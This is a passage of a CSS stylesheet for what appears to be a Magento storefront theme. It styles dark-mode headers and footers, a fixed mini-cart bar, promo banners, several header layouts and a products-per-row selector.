  color: #000000;
}
body.dark .page-wrapper .header .nav-main-menu li > a,
body.dark .header ul.social-link li a {
  color: #ccc;
}
body.dark .page-wrapper .header .nav-main-menu li > a:focus,
body.dark .header ul.social-link li a:focus {
  color: #000000;
}
body.dark .page-wrapper .header .nav-main-menu li > a:hover,
body.dark .header ul.social-link li a:hover {
  color: #000000;
}
body.dark .page-wrapper .header {
  color: #f0f0f0;
  border-color: transparent;
  background-color: #0f0f0f;
}
body.dark .page-wrapper .header.active-sticky {
  border-color: #333;
}
body.dark .page-wrapper .header .action.nav-toggle img {
  filter: brightness(0) invert(1);
  -webkit-filter: brightness(0) invert(1);
}
body.dark .page-wrapper .header .search-form .form-search {
  background: rgba(0, 0, 0, 0.85);
}
body.dark .page-wrapper .header .megamenu-content > .nav-tabs li:not(.hidden-lg) a {
  border-bottom: 1px solid #333333 !important;
}
body.dark .page-wrapper .header .navigation .nav-main-menu li > ul.dropdown-menu {
  color: #878787;
}
body.dark .page-wrapper .header .nav-main-menu li > a,
body.dark .page-wrapper .header .navigation .nav-main-menu li > ul.dropdown-menu a,
body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display),
body.dark .page-wrapper .header .dropdown-switcher .dropdown-menu li > a {
  border-color: #333 !important;
}
body.dark .page-wrapper .header .top-header-content {
  background-color: #222;
}
body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display) {
  color: #ccc;
}
body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display):focus {
  color: #000000;
}
body.dark .page-wrapper .header .dropdown-toplinks .dropdown-menu li a:not(.no-display):hover {
  color: #000000;
}
body.dark .page-wrapper .header .bottom-header-content {
  border-top: 0;
}
body.dark .page-wrapper .header .bottom-header-content,
body.dark .page-wrapper .header .middle-header-content {
  background-color: #0f0f0f;
}
body.dark .footer {
  color: #6b6b6b;
}
body.dark .footer.footer4 .middle-footer {
  color: #6b6b6b;
}
body.dark .footer.footer4 .middle-footer a,
body.dark .footer a {
  color: #6b6b6b;
}
body.dark .footer.footer4 .middle-footer a:focus,
body.dark .footer a:focus {
  color: #000000;
}
body.dark .footer.footer4 .middle-footer a:hover,
body.dark .footer a:hover {
  color: #000000;
}
body.dark .footer .bottom-footer {
  color: #999;
  background-color: #0f0f0f;
}
body.dark .footer .middle-footer {
  border: 0;
  background-color: #171717;
}
body.dark .footer .top-footer {
  background-color: #0f0f0f;
  border-color: #282828;
}
body.dark .footer .block.newsletter {
  border: 0;
}
body.dark .footer .block.newsletter .form.subscribe .form-group input[type="email"] {
  height: 40px;
}
.block.filter .block-content.filter-content .filter-options-item input[type=radio],
.block.filter .block-content.filter-content .filter-options-item input[type=checkbox] {
  margin-top: 3px;
  vertical-align: top;
}
.modal_newsletter_popup.modal-popup .newsletter_popup .block-popup-subscribe {
  max-height: 100vh;
  overflow-y: auto;
}
.modal_newsletter_popup.modal-popup .newsletter_popup {
  max-width: calc(100% - 30px);
}
@media (max-width: 767px) {
  .modal_newsletter_popup.modal-popup .newsletter-popup-content p {
    font-size: 0;
  }
}
/* Fly Cart */
#footer-cart-btn-checkout {
  color: #fff;
  border: 2px solid #222;
  background-color: #222;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  height: 40px;
  font-weight: 600;
  padding: 0 35px;
  line-height: 36px;
}
#footer-cart-btn-checkout:hover {
  color: #fff;
  border: 2px solid #56cfe1;
  background-color: #56cfe1;
}
.flycart.ajaxcart-catalog_product-view .mfp-bg,
.flycart.ajaxcart-catalog_product-view #mgs-ajax-loading .preloader {
  display: none;
}
.cart-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 98;
}
.cart-footer .paypal {
  display: none;
}
.cart-footer.number:empty {
  display: none;
}
.cart-footer .subtitle {
  display: none;
}
.cart-footer .subtitle.empty {
  font-weight: 500;
  text-align: center;
  display: block;
  padding: 35px 15px;
}
.cart-footer .cart-qty {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  padding: 10px 15px;
  border-radius: 0 4px 0 0;
  -webkit-border-radius: 0 4px 0 0;
  -moz-border-radius: 0 4px 0 0;
  -o-border-radius: 0 4px 0 0;
  display: inline-block;
  cursor: pointer;
}
.cart-footer .fixed-mini-cart {
  background-color: #fff;
  box-shadow: 0 0px 3px #ddd;
}
.cart-footer .fixed-mini-cart:after {
  content: "";
  display: table;
  clear: both;
}
.cart-footer .fixed-mini-cart .fixed-cart-col {
  float: left;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.empty {
  display: none;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items {
  border-right: 1px solid #ddd;
  width: calc(100% - 500px);
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions {
  padding: 43px 20px;
  float: right;
}
.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button {
  white-space: nowrap;
}
.cart-footer .fixed-mini-cart .cart-items-inner {
  white-space: nowrap;
  max-width: 100%;
  overflow-x: auto;
  padding: 20px;
}
.cart-footer .fixed-mini-cart .cart-items .item {
  display: inline-block;
  margin-right: 10px;
  position: relative;
}
.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  -o-border-radius: 100px;
  background-color: #000000;
  text-align: center;
  color: #fff;
  line-height: 18px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.cart-footer .fixed-mini-cart .cart-items .item .edit-icon {
  position: absolute;
  bottom: 5px;
  right: 5px;
  cursor: pointer;
  background-color: #fff;
  color: #000;
  font-weight: bold;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  text-align: center;
}
.cart-footer .fixed-mini-cart .item-actions {
  background-color: #ddd;
  bottom: 0;
  left: 100%;
  padding: 8px;
  position: absolute;
  top: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.cart-footer .fixed-mini-cart .item-actions.show-actions {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions {
  white-space: nowrap;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions > div {
  display: inline-block;
  vertical-align: top;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action {
  line-height: 20px;
  height: 20px;
  display: block;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action span {
  font-size: 0;
  line-height: 0;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after {
  color: #999;
  content: "\e680";
  font-family: "Pe-icon-7-stroke";
  font-size: 30px;
}
.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after {
  content: "\e62c";
  font-size: 18px;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty {
  white-space: nowrap;
  text-align: center;
  margin-bottom: 12px;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .label {
  display: none;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty {
  width: 40px;
  padding: 0;
  text-align: center;
  height: 30px;
  display: inline-block;
  vertical-align: top;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item {
  width: 40px;
  height: 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  background: #333;
  color: #fff;
  border: 1px solid #333;
  vertical-align: top;
  text-align: center;
  padding: 0;
}
.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover {
  background-color: #000;
  border-color: #000;
}
.fixed-cart-summary {
  padding: 30px 20px;
}
.fixed-cart-summary .summary-content {
  display: table;
  width: 100%;
}
.fixed-cart-summary .summary-content .summary-field {
  display: table-row;
}
.fixed-cart-summary .summary-content .summary-field > span {
  display: table-cell;
  padding: 5px 0;
}
.fixed-cart-summary .summary-content .summary-field > span.title {
  padding-right: 20px;
  color: #000;
}
.fixed-cart-summary .summary-content .summary-field > span.title:after {
  content: ":";
}
.fixed-cart-summary .summary-content .summary-field > span .price {
  font-weight: 600;
  font-size: 18px;
  color: #000;
}
.product-options-wrapper .swatch-attribute .swatch-input {
  display: block !important;
  position: absolute;
  opacity: 0;
  left: -9999em;
}
/* Add style ul-ol*/
.panel-block-row ul.std li {
  list-style-type: disc;
}
.panel-block-row ol.std li {
  list-style: decimal;
}
/* end style ul-ol */
/* Home Update */
.promobanner-home-v .banner-text {
  margin-top: 5%;
}
.promobanner-home-v .banner-text > h3 {
  font-family: "Libre Baskerville";
  font-weight: 700;
  margin: 0 0 10px;
}
.promobanner-home-v .banner-text > h4 {
  font-size: 40px;
  margin-bottom: 30px;
  line-height: 1;
}
@media (max-width: 992px) {
  .promobanner-home-v .banner-text > h4 {
    font-size: 30px;
    margin-bottom: 20px;
  }
}
.promobanner-home-v .banner-text .btn.btn-default {
  background-color: transparent;
}
@media (max-width: 992px) {
  .promobanner-home-v .banner-text {
    margin-top: 0;
  }
  .promobanner-home-v .banner-text .promobanner-home-v {
    padding: 0;
  }
}
.testimonial-home-v .content-heading h3.title {
  color: #fff;
}
.testimonial-home-v .content-heading h3.title:before,
.testimonial-home-v .content-heading h3.title:after {
  background-color: #fff;
}
.testimonial-home-v .testimonial-content .content blockquote {
  max-width: 75%;
  margin: 0 auto;
  text-align: center;
}
@media (max-width: 576px) {
  .testimonial-home-v .testimonial-content .content blockquote {
    max-width: 90%;
  }
}
.testimonial-home-v .testimonial-content .content blockquote,
.testimonial-home-v .testimonial-content .content .author-info .name {
  color: #fff;
}
.testimonial-home-v .owl-nav > div {
  color: #fff;
  border-color: #fff;
}
.cate-banner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.cate-banner .cate-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 20%;
  flex: 0 1 20%;
  max-width: 20%;
  padding: 0 15px;
  margin-bottom: 30px;
  position: relative;
}
.cate-banner .cate-item img {
  max-width: 100%;
  margin: 0 auto;
  display: block;
}
.cate-banner .cate-item h3.title {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-size: 16px;
  color: #fff;
}
.promobanner-hup .banner-text {
  color: #fff;
  margin: 50px 20px;
}
.promobanner-hup .banner-text span.sub-title {
  font-weight: 700;
}
.promobanner-hup .banner-text h2.title {
  font-size: 34px;
  color: #fff;
  margin: 3px 0 20px;
  text-transform: uppercase;
}
.promobanner-hup .banner-text .btn.btn-default {
  background-color: transparent;
}
.promobanner-hup .banner-text .btn.btn-default:hover {
  background-color: #000;
}
.promobanner-hup2 .banner-text {
  margin: 0 5px 20px;
  background-color: rgba(255, 255, 255, 0.7);
  padding: 15px;
  color: #000;
  border-radius: 10px;
}
.promobanner-hup2 .banner-text span.sub-title {
  font-weight: 700;
}
@media (min-width: 1199px) {
  .promobanner-hup2 .banner-text .promobanner a img {
    height: 428px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .promobanner-hup2 .banner-text .promobanner a img {
    height: 464px;
  }
}
.promobanner-hup2 .banner-text h3.title {
  font-size: 30px;
  font-weight: 500;
  text-transform: uppercase;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .promobanner-hup2 .banner-text h3.title {
    font-size: 28px;
  }
}
.banner-products-cate .banner-text h4 {
  font-size: 35px !important;
  line-height: 1 !important;
}
.banner-products-cate .mgs-products.row {
  margin-left: -10px;
  margin-right: -10px;
}
.banner-products-cate .mgs-products.row .owl-item {
  padding: 0 10px;
}
@media (max-width: 992px) {
  .cate-banner {
    justify-content: center;
  }
  .cate-banner .cate-item {
    -ms-flex: 0 1 33.3333%;
    flex: 0 1 33.3333%;
    max-width: 33.3333%;
  }
}
@media (max-width: 768px) {
  .promobanner-hup2 > .promobanner {
    max-width: 300px;
    margin: 0 auto;
    margin-top: 30px;
  }
}
@media (max-width: 576px) {
  .cate-banner {
    justify-content: center;
  }
  .cate-banner .cate-item {
    -ms-flex: 0 1 50%;
    flex: 0 1 50%;
    max-width: 50%;
  }
  .promobanner-hup .banner-text {
    margin: 30px 10px;
  }
}
/* Header 11 */
.header .vertical-menu .btn-close {
  display: none;
}
.header .dropdown-toplinks .dropdown-toggle > .label,
.header .header-wl a > .label,
.header .minicart-wrapper .action.showcart > .label {
  display: none;
}
.header.header11 {
  border-bottom: none;
}
.header.header11 .megamenu-widget {
  position: relative;
}
.header.header11 .megamenu-widget .vertical-title {
  background-color: #01bad4;
  color: #fff;
  padding: 10px 20px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
}
.header.header11 .megamenu-widget .vertical-title > span.fa {
  display: none;
}
.header.header11 .megamenu-widget .vertical-menu {
  border: 1px solid #ddd;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #fff;
  z-index: 99;
}
.header.header11 .megamenu-widget .vertical-menu li + li {
  margin-left: 0;
}
.header.header11 .header-tell-info p {
  margin: 0;
  text-align: right;
  font-weight: 300;
}
.header.header11 .header-tell-info p.title {
  font-size: 18px;
  color: #000;
  font-weight: 600;
}
.header.header11 .middle-header-content .logo-header .logo {
  justify-content: flex-start;
}
.header.header11 .middle-header-content .right-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.header.header11 .middle-header-content .right-content > div {
  padding: 10px 20px;
}
.header.header11 .middle-header-content .right-content > div:last-child {
  padding-right: 0;
}
.header.header11 .header11-sticky {
  display: none;
}
.header.header11 .header11-sticky .left-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}
.header.header11 .header11-sticky .right-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.header.header11 .header11-sticky .right-content > div {
  padding: 19px 10px;
}
.header.header11 .header11-sticky .right-content > div:last-child {
  padding-right: 0;
}
@media (min-width: 1200px) {
  .header.header11 .navigation .nav-main-menu {
    display: block !important;
    margin: auto !important;
  }
  .header.header11 .top-header-content {
    background-color: #f6f6f8;
  }
  .header.header11 .top-header-content .megamenu-content .nav-main-menu > li > a:first-child {
    padding-left: 0;
  }
  .header.header11 .top-header-content .right-content .header-top-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .header.header11 .top-header-content .dropdown-switcher .switcher-toggle {
    padding: 20px 0;
  }
  .header.header11 .megamenu-widget {
    position: relative;
  }
  .header.header11 .megamenu-widget .vertical-title {
    background-color: #01bad4;
    color: #fff;
    padding: 10px 20px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
  }
  .header.header11 .megamenu-widget .vertical-title > span.fa {
    display: none;
  }
  .header.header11 .megamenu-widget .vertical-menu {
    border: 1px solid #ddd;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background-color: #fff;
  }
  .header.header11 .dropdown-toplinks .dropdown-toggle > .label,
  .header.header11 .header-wl a > .label,
  .header.header11 .minicart-wrapper .action.showcart > .label {
    display: inline-block;
    color: #000;
    transform: translateY(-7px);
    padding-left: 0;
    margin-bottom: 0;
    font-size: 14px;
  }
  .header.header11 .middle-header-content .logo-header .logo {
    justify-content: flex-start;
  }
  .header.header11 .middle-header-content .right-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: flex-end;
    align-items: center;
  }
  .header.header11 .middle-header-content .right-content .info-block .header-tell-info p {
    margin: 0;
    text-align: right;
    font-weight: 300;
  }
  .header.header11 .middle-header-content .right-content .info-block .header-tell-info p.title {
    font-size: 18px;
    color: #000;
    font-weight: 600;
  }
  .header.header11 .middle-header-content .right-content > div {
    padding: 10px 20px;
  }
  .header.header11 .middle-header-content .right-content > div:last-child {
    padding-right: 0;
  }
  .header.header11 .middle-header-content .right-content > div.header-wl a {
    font-size: 30px;
  }
  .header.header11 .middle-header-content .right-content > div.minicart-wrapper .action.showcart:before {
    font-size: 30px;
  }
  .header.header11 .middle-header-content .right-content > div.minicart-wrapper .action.showcart > .counter.qty {
    width: 25px;
    height: 25px;
    line-height: 25px;
    left: 12px;
  }
  .header.header11 .middle-header-content .right-content > div.dropdown-toplinks {
    position: relative;
  }
  .header.header11 .middle-header-content .right-content > div.dropdown-toplinks .dropdown-toggle {
    font-size: 30px;
  }
  .header.header11 .header11-sticky {
    display: none;
  }
  .header.header11.active-sticky {
    position: static !important;
  }
  .header.header11.active-sticky .header11-sticky {
    position: fixed;
    z-index: 97;
    top: 0;
    left: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.5);
    right: 0;
    display: block;
    background-color: #fff;
  }
}
@media (min-width: 992px) {
  .header.header11 .search-form .form-search {
    position: static;
    z-index: 1;
    background: transparent;
    opacity: 1;
    visibility: visible;
  }
  .header.header11 .search-form .form-search .form.minisearch {
    max-width: 100%;
    margin: 0;
    padding: 0;
    margin-top: 0;
  }
  .header.header11 .search-form .form-search .form.minisearch .input-text {
    position: static;
    border: 1px solid #ddd;
    font-size: 16px;
    height: 50px;
    line-height: 50px;
    color: #000;
    text-align: left;
    padding: 0 30px;
    letter-spacing: 1px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .header.header11 .search-form .form-search .form.minisearch .input-text + button {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
    visibility: visible;
    background-color: transparent;
    box-shadow: none;
    border: none;
    width: 40px;
    font-size: 20px;
    color: #000;
  }
  .header.header11 .search-form .form-search .search-close {
    display: none;
  }
  .header.header11 .search-form .actions-search {
    display: none;
  }
}
@media (max-width: 991px) {
  .header.header11 .search-form .actions-search .action-search {
    float: right;
  }
  .header.header11 .header-tell-info {
    display: none;
  }
  .header.header11 .megamenu-widget .vertical-title {
    padding: 3px 10px;
    margin-right: 15px;
    font-size: 16px;
  }
  .header.header11 .megamenu-widget .vertical-title > span.fa {
    display: inline-block;
    font-size: 16px;
    margin-right: 10px;
  }
  .header.header11 .megamenu-widget .vertical-title:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    opacity: 0;
    z-index: -1;
    visibility: hidden;
  }
  .header.header11 .megamenu-widget .vertical-menu {
    position: fixed;
    display: block !important;
    top: 0;
    left: 0;
    right: auto;
    bottom: 0;
    width: 300px;
    max-width: 100%;
    border: none;
    padding: 50px 0;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
    text-shadow: 0px 2px 38px rgba(133, 133, 133, 0.25);
    height: 100vh !important;
    overflow: inherit !important;
  }
  .header.header11 .megamenu-widget .vertical-menu .btn-close {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 40px;
    color: #000;
    height: 40px;
  }
  .header.header11 .megamenu-widget .vertical-menu .btn-close > .pe-7s-close {
    display: block;
  }
  .header.header11 .megamenu-widget .vertical-menu li .toggle-menu {
    right: 10px;
  }
  .header.header11 .megamenu-widget .vertical-menu.active {
    display: block !important;
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .header.header11 .action.nav-toggle {
    padding: 0;
    margin-top: 0;
    margin-right: 10px;
  }
  .header.header11 .middle-header-content .right-content > div {
    padding: 12px 10px;
  }
  .header.header11 .middle-header-content .right-content > div:last-child {
    padding-right: 0;
  }
  .header.header11 .middle-header-content .logo-header {
    display: flex;
    align-items: center;
  }
  .header.header11 .middle-header-content .logo-header .logo {
    order: 1;
    margin: 0;
  }
  .use-header11 .active-vertical-menu .header.header11 .megamenu-widget .vertical-title:after {
    z-index: 98;
    opacity: 1;
    visibility: visible;
  }
}
@media (min-width: 992px) {
  .header.header11 .megamenu-widget .vertical-menu {
    z-index: 97;
  }
}
.header.header11 .middle-header-content .right-content > div.info-block > .toggle-menu.hidden-lg {
  display: none;
}
.navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .sub-menu .label-menu {
  position: static !important;
  display: inline-block;
  margin-left: 10px;
  transform: translateY(-8px);
}
.header.header11.active-sticky {
  box-shadow: none;
}
@media (min-width: 1200px) {
  .header.header11 .top-header-content .megamenu-content .nav-main-menu > li:first-child > a {
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  body:not(.cms-index-index) .header.header11 .megamenu-widget .vertical-menu {
    display: none;
  }
}
@media (min-width: 1200px) {
  .header.header11:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:first-child > ul.dropdown-menu {
    width: 1170px;
    left: 0;
    right: auto;
    margin-left: 0;
  }
  .header11 .bottom-header-content .search {
    transform: translateY(1px);
  }
  .header.header11:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu {
    left: 0 !important;
    right: auto !important;
  }
}
body:not(.cms-index-index) .header.header11 {
  padding-bottom: 30px;
}
.header.header11.active-sticky .header11-sticky .dropdown-toplinks {
  position: relative;
}
/* change number product per row */
.change-product-per-row {
  display: flex;
  justify-content: center;
  margin-bottom: 30px;
}
.change-product-per-row a {
  border: 1px solid #878787;
  height: 26px;
}
.change-product-per-row a:before {
  content: "";
  position: absolute;
  top: 2px;
  left: 2px;
  width: 10px;
  height: 20px;
  background: #878787;
  transition: all .3s;
}
.change-product-per-row a.one {
  width: 16px;
}
.change-product-per-row a.one:before {
  box-shadow: 13px 0 0 #878787;
}
.change-product-per-row a.two {
  width: 29px;
}
.change-product-per-row a.two:before {
  box-shadow: 13px 0 0 #878787, 13px 0 0 #878787;
}
.change-product-per-row a.three {
  width: 42px;
}
.change-product-per-row a.three:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787;
}
.change-product-per-row a.four {
  width: 55px;
}
.change-product-per-row a.four:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787;
}
.change-product-per-row a.five {
  width: 68px;
}
.change-product-per-row a.five:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787, 52px 0 0 #878787;
}
.change-product-per-row a.six {
  width: 81px;
}
.change-product-per-row a.six:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787, 52px 0 0 #878787, 65px 0 0 #878787;
}
.change-product-per-row a:hover,
.change-product-per-row a.active {
  border-color: #222;
}
.change-product-per-row a:hover:before,
.change-product-per-row a.active:before {
  background: #222;
}
.change-product-per-row a.four:hover:before,
.change-product-per-row a.four.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222;
}
.change-product-per-row a.two:hover:before,
.change-product-per-row a.two.active:before {
  box-shadow: 13px 0 0 #222, 13px 0 0 #222;
}
.change-product-per-row a.three:hover:before,
.change-product-per-row a.three.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222;
}
.change-product-per-row a.five:hover:before,
.change-product-per-row a.five.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222, 52px 0 0 #222;
}
.change-product-per-row a.six:hover:before,
.change-product-per-row a.six.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222, 52px 0 0 #222, 65px 0 0 #222;
}
.change-product-per-row .pr {
  position: relative;
  display: inline-block;
  margin-right: 20px;
}
@media (max-width: 991px) {
  .change-product-per-row {
    display: none !important;
  }
}
/* Header 12 */
.header.header12 {
  border-bottom: none;
}
.header.header12 .middle-header-content .logo {
  text-align: left;
  justify-content: flex-start;
  -webkit-box-align: flex-start;
}
.header.header12 .middle-header-content .dropdown-switcher .switcher-toggle {
  padding: 0;
}
.header.header12 .dropdown-toplinks {
  position: relative;
}
.header.header12.header:not(.header6):not(.header7) .navigation .nav-main-menu {
  display: block;
}
.header.header12 .bottom-header-content {
  background: #303030;
}
.header.header12 .bottom-header-content .nav-main-menu a {
  color: #fff;
}
.header.header12 .bottom-header-content .nav-main-menu li.active a {
  color: #56cfe1;
}
.header.header12 .bottom-header-content .nav-main-menu > li:first-child > a {
  padding-left: 0;
}
.header.header12 + .page-main {
  margin-top: 30px;
}
.header.header12.active-sticky .logo-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (min-width: 1199px) {
  .header.header12.active-sticky.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns) > ul.dropdown-menu {
    left: 0;
    margin-left: -100px;
  }
}
/* Header 5 */
.footer.footer5 .bottom-footer .logo-address {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-items: flex-end;
}
.footer.footer5 .bottom-footer .logo-address .logo {
  padding-right: 10px;
}
.footer.footer5 .bottom-footer .payment-footer {
  text-align: right;
}
.footer.footer5 .bottom-footer .payment-footer img {
  max-width: 100%;
}
.promobanner-hu3 .promobanner a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.6);
}
.promobanner-hu3 .banner-text .content {
  display: inline-block;
  padding: 20px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
}
.promobanner-hu3 .banner-text .content .title {
  font-size: 30px;
  color: #fff;
}
.promobanner-hu3 .banner-text .content .sub-text {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
}
.promobanner-hu3 .banner-text .content .title-primary {
  color: #56cfe1;
}
.slider-hu3 .slide-text .inner-text .big-text {
  line-height: 1.1;
  font-weight: 600;
  margin-bottom: 20px;
}
.slider-hu3 .slide-text .inner-text .sub-title {
  margin-bottom: 15px;
  font-weight: 500;
}
.slider-hu3 .slide-text .inner-text p {
  color: #000;
  margin-bottom: 20px;
}
@media (max-width: 1200px) {
  .header12 .table-icon-menu .action.nav-toggle {
    margin-left: 15px;
  }
  .header12 .table-icon-menu .action.nav-toggle img {
    transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
  }
}
@media (max-width: 992px) {
  .action.nav-toggle .footer.footer5 .bottom-footer .logo-address {
    justify-content: center;
  }
  .action.nav-toggle .footer.footer5 .bottom-footer .logo-address .logo {
    flex: 0 0 100%;
    ms-flex: 0 0 100%;
    max-width: 100%;
    text-align: center;
    padding-right: 0;
    margin-bottom: 10px;
  }
  .footer.footer5 .bottom-footer .payment-footer {
    text-align: center;
  }
}
@media (max-width: 768px) {
  .slider-hu3 .slide-text .inner-text h2 {
    font-size: 35px;
  }
  .slider-hu3 .slider_mgs_carousel .owl-item .item-image {
    min-height: 300px;
  }
  .promobanner-hu3 .banner-text .content .title {
    font-size: 25px;
  }
  .promobanner-hu3 .banner-text .content .sub-text {
    font-size: 14px;
  }
}
.lookbook-in-home .panel-block-row:after {
  content: '';
  display: table;
  clear: both;
}
.change-product-per-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  margin-bottom: 30px;
}
.change-product-per-row a {
  border: 1px solid #878787;
  height: 26px;
}
.change-product-per-row a:before {
  content: "";
  position: absolute;
  top: 2px;
  left: 2px;
  width: 10px;
  height: 20px;
  background: #878787;
  transition: all .3s;
}
.change-product-per-row a.one {
  width: 16px;
}
.change-product-per-row a.one:before {
  box-shadow: 13px 0 0 #878787;
}
.change-product-per-row a.two {
  width: 29px;
}
.change-product-per-row a.two:before {
  box-shadow: 13px 0 0 #878787, 13px 0 0 #878787;
}
.change-product-per-row a.three {
  width: 42px;
}
.change-product-per-row a.three:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787;
}
.change-product-per-row a.four {
  width: 55px;
}
.change-product-per-row a.four:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787;
}
.change-product-per-row a.five {
  width: 68px;
}
.change-product-per-row a.five:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787, 52px 0 0 #878787;
}
.change-product-per-row a.six {
  width: 81px;
}
.change-product-per-row a.six:before {
  box-shadow: 13px 0 0 #878787, 26px 0 0 #878787, 39px 0 0 #878787, 52px 0 0 #878787, 65px 0 0 #878787;
}
.change-product-per-row a:hover,
.change-product-per-row a.active {
  border-color: #222;
}
.change-product-per-row a:hover:before,
.change-product-per-row a.active:before {
  background: #222;
}
.change-product-per-row a.four:hover:before,
.change-product-per-row a.four.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222, 39px 0 0 #222;
}
.change-product-per-row a.two:hover:before,
.change-product-per-row a.two.active:before {
  box-shadow: 13px 0 0 #222, 13px 0 0 #222;
}
.change-product-per-row a.three:hover:before,
.change-product-per-row a.three.active:before {
  box-shadow: 13px 0 0 #222, 26px 0 0 #222;
}
.change-product-per-row a.five:hover:before,
